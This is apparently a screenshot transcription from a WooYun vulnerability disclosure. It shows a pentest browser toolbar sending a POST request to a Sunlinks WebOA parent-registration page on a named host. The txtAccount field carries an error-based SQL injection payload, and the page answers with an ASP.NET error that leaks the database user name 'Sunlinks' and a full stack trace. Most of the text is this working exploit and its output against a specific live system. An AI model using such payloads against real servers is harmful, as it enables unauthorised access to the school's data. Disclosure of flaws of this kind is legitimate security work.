 SQL XSS Encryption Encoding Other
Load URL
http://www.jnszz.com.cn:8080/ParentReg.aspx
Split URL
Execute
Enable Post data Enable Referrer
ost data
GQCCA8WAh8ABRxTdW5saW5rcyBPQSAuTkVUIHZlcnNpb24gMS4wZGRRqW8a8GhbVQUhLm4%2BjNmWZUjUcw%3D%3D&txtAccount=S0001%27and%2B1=user--&txtPass=&cmbRelation=01&__VIEWSTATEGENERATOR=4FED9A00
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sunlinks' 转换成数据类型 int 时失败。]
Sunlinks.WebOA.DataClass.UserMgr.GetUserFromAccount(String Account, String Password) +263
Sunlinks.WebOA.Web.ParentReg.CheckAccount() +165
Sunlinks.WebOA.Web.ParentReg.lkbLink_Click(Object sender, EventArgs e) +13
System.Web.UI.WebControls.LinkButton.OnClick(EventArgs e) +111
System.Web.UI.WebControls.LinkButton.RaisePostBackEvent(String eventArgument) +79
System.Web.UI.WebControls.LinkButton.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +175
www.wooyun.org